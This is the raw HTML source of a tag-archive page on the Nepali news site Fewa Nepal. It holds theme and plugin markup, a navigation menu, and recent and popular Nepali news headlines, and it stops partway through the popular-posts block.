

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fewanepal.com/tag/%E0%A4%B0%E0%A4%BE%E0%A4%B7%E0%A5%8D%E0%A4%9F%E0%A5%8D%E0%A4%B0%E0%A4%AA%E0%A4%A4%E0%A4%BF/
body_size: 12457
content:
<!doctype html>
<html lang="en-US" xmlns:og="http://opengraphprotocol.org/schema/" xmlns:fb="http://www.facebook.com/2008/fbml">
	<head>
		<meta charset="UTF-8">
		
		<meta name="description" content="Charioteer of The Journey">
		
		<meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		
				
		<!-- Global Font -->
		<link href="https://fonts.googleapis.com/css?family=Roboto:400,600,700" rel="stylesheet">

		<!-- Nepali Fonts -->
		<link href="https://fonts.googleapis.com/css?family=Niramit" rel="stylesheet">
		<link rel='stylesheet' id='custom-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Ek+Mukta:400,500,600,700,800' type='text/css' media='all' />
		<link rel='stylesheet' id='custom-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Mukta:400,500,600,700,800' type='text/css' media='all' />

		<!-- CSS ================================================== -->
		
		<!-- Bootstrap -->
		<link rel="stylesheet" href="https://fewanepal.com/wp-content/themes/News/assets/css/bootstrap.min.css">
		
		<!-- IconFont -->
		<link rel="stylesheet" href="https://fewanepal.com/wp-content/themes/News/assets/css/iconfonts.css">
		<!-- FontAwesome -->
		<link rel="stylesheet" href="https://fewanepal.com/wp-content/themes/News/assets/css/font-awesome.min.css">
		<!-- Owl Carousel -->
		<link rel="stylesheet" href="https://fewanepal.com/wp-content/themes/News/assets/css/owl.carousel.min.css">
		<link rel="stylesheet" href="https://fewanepal.com/wp-content/themes/News/assets/css/owl.theme.default.min.css">
		<!-- magnific -->
		<link rel="stylesheet" href="https://fewanepal.com/wp-content/themes/News/assets/css/magnific-popup.css">

		
		<link rel="stylesheet" href="https://fewanepal.com/wp-content/themes/News/assets/css/animate.css">

		<!-- Template styles-->
		<link rel="stylesheet" href="https://fewanepal.com/wp-content/themes/News/assets/css/style.css">
		<!-- Responsive styles-->
		<link rel="stylesheet" href="https://fewanepal.com/wp-content/themes/News/assets/css/responsive.css">
		
		<!-- Colorbox -->
		<link rel="stylesheet" href="https://fewanepal.com/wp-content/themes/News/assets/css/colorbox.css">

		<!-- HTML5 shim, for IE6-8 support of HTML5 elements. All other JS at the end of file. -->
		<!--[if lt IE 9]>
		  <script src="https://fewanepal.com/wp-content/themes/News/assets/js/html5shiv.js"></script>
		  <script src="https://fewanepal.com/wp-content/themes/News/assets/js/respond.min.js"></script>
		<![endif]-->
   
		
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>राष्ट्रपति Archives - Fewa Nepal</title>
	<link rel="canonical" href="https://fewanepal.com/tag/राष्ट्रपति/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="राष्ट्रपति Archives - Fewa Nepal" />
	<meta property="og:url" content="https://fewanepal.com/tag/राष्ट्रपति/" />
	<meta property="og:site_name" content="Fewa Nepal" />
	<meta property="og:image" content="https://fewanepal.com/wp-content/uploads/2019/12/fav.png" />
	<meta property="og:image:width" content="512" />
	<meta property="og:image:height" content="512" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@jhapatechnical" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://fewanepal.com/tag/%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a4%aa%e0%a4%a4%e0%a4%bf/","url":"https://fewanepal.com/tag/%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a4%aa%e0%a4%a4%e0%a4%bf/","name":"राष्ट्रपति Archives - Fewa Nepal","isPartOf":{"@id":"https://fewanepal.com/#website"},"primaryImageOfPage":{"@id":"https://fewanepal.com/tag/%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a4%aa%e0%a4%a4%e0%a4%bf/#primaryimage"},"image":{"@id":"https://fewanepal.com/tag/%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a4%aa%e0%a4%a4%e0%a4%bf/#primaryimage"},"thumbnailUrl":"https://fewanepal.com/wp-content/uploads/2022/09/Traffice-Update.jpg","breadcrumb":{"@id":"https://fewanepal.com/tag/%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a4%aa%e0%a4%a4%e0%a4%bf/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://fewanepal.com/tag/%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a4%aa%e0%a4%a4%e0%a4%bf/#primaryimage","url":"https://fewanepal.com/wp-content/uploads/2022/09/Traffice-Update.jpg","contentUrl":"https://fewanepal.com/wp-content/uploads/2022/09/Traffice-Update.jpg","width":1200,"height":628},{"@type":"BreadcrumbList","@id":"https://fewanepal.com/tag/%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a4%aa%e0%a4%a4%e0%a4%bf/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://fewanepal.com/"},{"@type":"ListItem","position":2,"name":"राष्ट्रपति"}]},{"@type":"WebSite","@id":"https://fewanepal.com/#website","url":"https://fewanepal.com/","name":"Fewa Nepal","description":"Charioteer of The Journey","publisher":{"@id":"https://fewanepal.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fewanepal.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://fewanepal.com/#organization","name":"Fewa Nepal","url":"https://fewanepal.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://fewanepal.com/#/schema/logo/image/","url":"https://fewanepal.com/wp-content/uploads/2019/12/fav.png","contentUrl":"https://fewanepal.com/wp-content/uploads/2019/12/fav.png","width":512,"height":512,"caption":"Fewa Nepal"},"image":{"@id":"https://fewanepal.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/","https://x.com/jhapatechnical"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel="alternate" type="application/rss+xml" title="Fewa Nepal &raquo; राष्ट्रपति Tag Feed" href="https://fewanepal.com/tag/%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a4%aa%e0%a4%a4%e0%a4%bf/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://fewanepal.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://fewanepal.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.5.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:697a7070c789d*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='share-this-share-buttons-sticky-css' href='https://fewanepal.com/wp-content/plugins/sharethis-share-buttons/css/mu-style.css?ver=1755873089' type='text/css' media='all' />
<link rel='stylesheet' id='social-icons-general-css' href='//fewanepal.com/wp-content/plugins/social-icons/assets/css/social-icons.css?ver=1.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://fewanepal.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://fewanepal.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://fewanepal.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpac-css-css' href='https://fewanepal.com/wp-content/plugins/wpac-like-system/assets/css/front-end.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://fewanepal.com/wp-content/plugins/wpac-like-system/assets/font-awesome/css/all.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-v4-css' href='https://fewanepal.com/wp-content/plugins/wpac-like-system/assets/font-awesome/css/v4-shims.min.css' type='text/css' media='all' />
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js?ver=2.3.6#property=641855f7886bea00193ba6a0&amp;product=inline-buttons&amp;source=sharethis-share-buttons-wordpress" id="share-this-share-buttons-mu-js"></script>
<script type="text/javascript" src="https://fewanepal.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fewanepal.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://fewanepal.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.8" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://fewanepal.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.8" id="ppress-select2-js"></script>
<script type="text/javascript" id="wpac-ajax-js-extra">
/* <![CDATA[ */
var wpac_ajax_url = {"ajax_url":"https://fewanepal.com/wp-admin/admin-ajax.php","user_id":"0","user_ip":"18.219.68.98, 104.23.243.106"};
//# sourceURL=wpac-ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fewanepal.com/wp-content/plugins/wpac-like-system/assets/js/ajax.js?ver=6.9" id="wpac-ajax-js"></script>
<script type="text/javascript" src="https://fewanepal.com/wp-content/plugins/wpac-like-system/assets/js/frontend.js?ver=6.9" id="wpac-frontend-ajax-js"></script>
<link rel="https://api.w.org/" href="https://fewanepal.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fewanepal.com/wp-json/wp/v2/tags/129" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fewanepal.com/xmlrpc.php?rsd" />

<link rel="icon" href="https://fewanepal.com/wp-content/uploads/2019/12/cropped-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://fewanepal.com/wp-content/uploads/2019/12/cropped-fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fewanepal.com/wp-content/uploads/2019/12/cropped-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://fewanepal.com/wp-content/uploads/2019/12/cropped-fav-270x270.png" />
	</head>
<body id="main-body">
			
		<!-- Header start -->
	<header id="header" class="header">
		<div class="container">
			<div class="row align-items-center justify-content-between">
				<div class="col-md-3 col-sm-12">
					<div class="logo">
						<a href="https://fewanepal.com/" class="custom-logo-link" rel="home"><img width="300" height="111" src="https://fewanepal.com/wp-content/uploads/2023/04/logo-fewa-nepal.png" class="custom-logo" alt="Fewa Nepal" decoding="async" /></a>                        	<div class="date"> <iframe scrolling="no" border="0" frameborder="0" marginwidth="0" marginheight="0" allowtransparency="true" src="https://www.ashesh.com.np/linknepali-time.php?dwn=only&font_color=333333&font_size=14&bikram_sambat=0&format=dmyw&api=962173k280" width="165" height="22"></iframe>     </div>
					
                        
						
					</div>
				</div><!-- logo col end -->

				<div class="col-md-7 col-sm-12 header-right">
					<div class="top__header__ads">

												<div><a href="https://www.facebook.com/narayanibaraha/"><img width="1500" height="158" src="https://fewanepal.com/wp-content/uploads/2020/10/baraha-gif-final.gif" class="image wp-image-2035  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" /></a></div>												
					</div>
				</div><!-- header right end -->
			</div><!-- Row end -->
		</div><!-- Logo and banner area end -->
	</header><!--/ Header end -->

	
	<nav class="header__nav">
		<div class="container">
			<div class="nav__wrap">
			<div class="cl-lg-12">
			<div class="row">
				<div class="left__ col-lg-8 col-md-7 col-sm-3 col-xs-2">
				<div class="sticky__logo hide float-left">
					<a href="" class=""> <img src="https://fewanepal.com/wp-content/uploads/2019/12/fav.png" /> </a>
					<span class="date__note">
					     <iframe scrolling="no" border="0" frameborder="0" marginwidth="0" marginheight="0" allowtransparency="true" src="https://www.ashesh.com.np/linknepali-time.php?dwn=only&font_color=fff&font_size=14&bikram_sambat=0&format=dmyw&api=962173k280" width="165" height="22"></iframe>   </span>
				</div>
					<a class="sidebar__collapse float-left" id="sidebarCollapse"> 
						<i class="fa fa-bars" style=" color: #FFF; position: relative; top: 2px; "> </i> 
						<!-- <svg width="30" height="30" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg" data-svg="menu" style="fill: white;"><rect x="2" y="4" width="16" height="1"></rect><rect x="2" y="9" width="10" height="1"></rect><rect x="2" y="14" width="16" height="1"></rect></svg> -->
					</a> 
					<ul id="desktop__only" class="nav-menu"><li id="menu-item-275" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-275"><a href="https://fewanepal.com/">होमपेज</a></li>
<li id="menu-item-274" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-274"><a href="https://fewanepal.com/category/news/">समाचार</a></li>
<li id="menu-item-2905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2905"><a href="https://fewanepal.com/category/paryatan/">पर्यटन</a></li>
<li id="menu-item-261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-261"><a href="https://fewanepal.com/category/prabhas/">प्रवास</a></li>
<li id="menu-item-2906" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2906"><a href="https://fewanepal.com/category/entertainment/">मनोरन्जन</a></li>
<li id="menu-item-2907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2907"><a href="https://fewanepal.com/category/relegions/">धर्म दर्शन</a></li>
<li id="menu-item-2910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2910"><a href="https://fewanepal.com/category/education/">शैक्षिक</a></li>
<li id="menu-item-2908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2908"><a href="https://fewanepal.com/category/economy/">अर्थ बजार</a></li>
<li id="menu-item-2909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2909"><a href="https://fewanepal.com/category/sports/">खेलकुद</a></li>
</ul> 
					
				</div>
				<div class="right__ col-lg-4 col-md-5 col-sm-9 col-xs-10">
					<ul class="right__btns">
						<li>
							<a class="icon__ search__"> 
								<i class="fa fa-search">  </i>
							</a>
						</li>
						
						<li>
							<a class="icon__ recent__"> 
								<i class="fa fa-clock-o">  </i>
							</a>
						</li>
						
						<li>
							<a class="icon__ popular__"> 
								<i class="fa fa-flash">  </i>
							</a>
						</li>
						
						<li>
							<a href="https://fewanepal.com/category/english" class="icon__ english__"> 
								<span> English </span> 
							</a>
						</li>
					</ul>	
					
				</div>
				</div>
				</div>
			</div>
		</div>
	
	
	
		<!-- Search Box -->
		<div class="search__box hide">
			<div class="container">
				<form action="https://fewanepal.com" method="GET">
					<div class="col-lg-12">
						<div class="row">
							<div class="col-lg-3">
								<div class="form-check no-calendar-icon">
									<input type="text" name="from" id="nepali-datepicker-from" class="form-control" placeholder="बाट ">
								</div>
							</div>

							<div class="col-lg-3">
								<div class="form-check no-calendar-icon">
									<input type="text" name="to" id="nepali-datepicker-to" class="form-control" placeholder="सम्म">
								</div>
							</div>
							<div class="col-lg-3">
								<div class="form-check no-keyword-icon">
									<input type="text" name="s" value="" class="form-control" placeholder="खोजशब्द">
								</div>
							</div>
							<div class="col-lg-3">
								<div class="mbl__mb__30">
										<input style="width: 80%; padding: .375rem .75rem; " type="submit" value="Search" class="btn btn-primary">
										<span class="close__search"> <i class="fa fa-close float-right"></i>
								</div>
							</div>
						</div>
					</div>
				</form>
			</div>
		</div>
		<!-- Search Box Ends -->
			
	<!-- Recent Posts -->
		<div class="recent__box hide">
			<div class="container">
				<div class="col-lg-12">
					<h2 class="block-title block-title-dark">
						<span class="title-angle-shap" style="font-size: 25px;"> ताजा अपडेट </span>
						<span class="close__btn close__resent"> <i class="fa fa-close">  </i> </span>
					</h2>
					<div class="row">
					
																	
						<div class="col-lg-4 col-md-12">
						
							<div class="list-post-block">
								<ul class="list-post">
								
									<li>
										<div class="post-block-style media">
											<div class="post-thumb thumb-md">
												<a href="https://fewanepal.com/2025/02/16/3093/">
													<img class="img-fluid" src="https://fewanepal.com/wp-content/uploads/2025/02/Aago-Lagi.jpg" alt="खोटाङको हलेसी बजारमा आगलागी,आगो नियन्त्रण बाहिर">
												</a>
											</div><!-- Post thumb end -->

											<div class="post-content media-body">
												<h2 class="post-title">
													<a href="https://fewanepal.com/2025/02/16/3093/"> खोटाङको हलेसी बजारमा आगलागी,आगो नियन्त्रण बाहिर </a>
												</h2>
											</div><!-- Post content end -->
										</div><!-- Post block style end -->
									</li><!-- Li end -->
								
								</ul><!-- List post end -->
							</div>
							
						</div>
						
											
						<div class="col-lg-4 col-md-12">
						
							<div class="list-post-block">
								<ul class="list-post">
								
									<li>
										<div class="post-block-style media">
											<div class="post-thumb thumb-md">
												<a href="https://fewanepal.com/2023/11/04/3069/">
													<img class="img-fluid" src="https://fewanepal.com/wp-content/uploads/2023/11/telicome.jpg" alt="भूकम्प प्रभावित क्षेत्रमा ५ दिनसम्मका लागि भ्वाइस कल र एसएमस सेवा निःशुल्क">
												</a>
											</div><!-- Post thumb end -->

											<div class="post-content media-body">
												<h2 class="post-title">
													<a href="https://fewanepal.com/2023/11/04/3069/"> भूकम्प प्रभावित क्षेत्रमा ५ दिनसम्मका लागि भ्वाइस कल र एसएमस सेवा निःशुल्क </a>
												</h2>
											</div><!-- Post content end -->
										</div><!-- Post block style end -->
									</li><!-- Li end -->
								
								</ul><!-- List post end -->
							</div>
							
						</div>
						
											
						<div class="col-lg-4 col-md-12">
						
							<div class="list-post-block">
								<ul class="list-post">
								
									<li>
										<div class="post-block-style media">
											<div class="post-thumb thumb-md">
												<a href="https://fewanepal.com/2023/10/23/3065/">
													<img class="img-fluid" src="https://fewanepal.com/wp-content/uploads/2023/10/APF-Nepal.jpg" alt="दशैंको टीका ग्रहणका लागि निःशुल्क बस सेवा सञ्चालन">
												</a>
											</div><!-- Post thumb end -->

											<div class="post-content media-body">
												<h2 class="post-title">
													<a href="https://fewanepal.com/2023/10/23/3065/"> दशैंको टीका ग्रहणका लागि निःशुल्क बस सेवा सञ्चालन </a>
												</h2>
											</div><!-- Post content end -->
										</div><!-- Post block style end -->
									</li><!-- Li end -->
								
								</ul><!-- List post end -->
							</div>
							
						</div>
						
											
						<div class="col-lg-4 col-md-12">
						
							<div class="list-post-block">
								<ul class="list-post">
								
									<li>
										<div class="post-block-style media">
											<div class="post-thumb thumb-md">
												<a href="https://fewanepal.com/2023/09/05/3057/">
													<img class="img-fluid" src="https://fewanepal.com/wp-content/uploads/2023/09/India-vs-Nepal-Highlights-Asia-Cup-2023.jpg" alt="एसिया कप अन्तर्गत नेपालमाथि भारतले सानदार जित">
												</a>
											</div><!-- Post thumb end -->

											<div class="post-content media-body">
												<h2 class="post-title">
													<a href="https://fewanepal.com/2023/09/05/3057/"> एसिया कप अन्तर्गत नेपालमाथि भारतले सानदार जित </a>
												</h2>
											</div><!-- Post content end -->
										</div><!-- Post block style end -->
									</li><!-- Li end -->
								
								</ul><!-- List post end -->
							</div>
							
						</div>
						
											
						<div class="col-lg-4 col-md-12">
						
							<div class="list-post-block">
								<ul class="list-post">
								
									<li>
										<div class="post-block-style media">
											<div class="post-thumb thumb-md">
												<a href="https://fewanepal.com/2023/08/29/3053/">
													<img class="img-fluid" src="https://fewanepal.com/wp-content/uploads/2023/08/tama.jpg" alt="तामाको भाँडामा राखिएको पानी पिउँदा मानव स्वास्थ्यप्रति सकारात्मक गुण प्रदान">
												</a>
											</div><!-- Post thumb end -->

											<div class="post-content media-body">
												<h2 class="post-title">
													<a href="https://fewanepal.com/2023/08/29/3053/"> तामाको भाँडामा राखिएको पानी पिउँदा मानव स्वास्थ्यप्रति सकारात्मक गुण प्रदान </a>
												</h2>
											</div><!-- Post content end -->
										</div><!-- Post block style end -->
									</li><!-- Li end -->
								
								</ul><!-- List post end -->
							</div>
							
						</div>
						
											
						<div class="col-lg-4 col-md-12">
						
							<div class="list-post-block">
								<ul class="list-post">
								
									<li>
										<div class="post-block-style media">
											<div class="post-thumb thumb-md">
												<a href="https://fewanepal.com/2023/08/24/3050/">
													<img class="img-fluid" src="https://fewanepal.com/wp-content/uploads/2023/08/bara-accidnet.jpg" alt="बारामा तीर्थयात्री चढेको बस दुर्घटना, ६ जनाको मृत्यु">
												</a>
											</div><!-- Post thumb end -->

											<div class="post-content media-body">
												<h2 class="post-title">
													<a href="https://fewanepal.com/2023/08/24/3050/"> बारामा तीर्थयात्री चढेको बस दुर्घटना, ६ जनाको मृत्यु </a>
												</h2>
											</div><!-- Post content end -->
										</div><!-- Post block style end -->
									</li><!-- Li end -->
								
								</ul><!-- List post end -->
							</div>
							
						</div>
						
												
					</div>
				</div>
			</div>
		</div>
		<!-- Recent Posts Ends-->
			
	
		<!-- Popular Posts -->
		<div class="popular__box hide">
			<div class="container">
				<div class="col-lg-12">
					<h2 class="block-title block-title-dark">
						<span class="title-angle-shap" style="font-size: 25px;"> धेरै पढिएको   </span>
						<span class="close__btn close__popular"> <i class="fa fa-close">  </i> </span>
					</h2>
					<div class="row">
					
							
				
						<div class="col-lg-4 col-md-6">
							<div class="sidebar-widget featured-tab post-tab mb-20">
								<div class="row">
									<div class="col-12">
										<div class="tab-content">
											<div>
												<div class="list-post-block">
													<ul class="list-post">
														<li>
															<div class="post-block-style media">
																<div class="post-thumb">
																	<a href="https://fewanepal.com/2020/10/07/1829/">
																		<img class="img-fluid" style="object-fit: cover; " src="https://fewanepal.com/wp-content/uploads/2020/10/sick.jpg" alt="रुघाखोकी होकी कोरोना  थाहा पाउनुहोस छुट्याउँने तरिका">
																	</a>
																	<span class="tab-post-count" style="font-size: 20px; ">  १  </span>
																</div><!-- Post thumb end -->
							
																<div class="post-content media-body">
																	<h2 class="post-title">
																		<a href="https://fewanepal.com/2020/10/07/1829/"> रुघाखोकी होकी कोरोना  थाहा पाउनुहोस छुट्याउँने तरिका </a>
																	</h2>
																</div><!-- Post content end -->
															</div><!-- Post block style end -->
														</li><!-- Li 1 end -->
													</ul><!-- List post end -->
												</div>
											</div><!-- Tab pane 1 end -->
										</div><!-- tab content -->
									</div>
								</div>
							</div>
						</div>
							
				
						<div class="col-lg-4 col-md-6">
							<div class="sidebar-widget featured-tab post-tab mb-20">
								<div class="row">
									<div class="col-12">
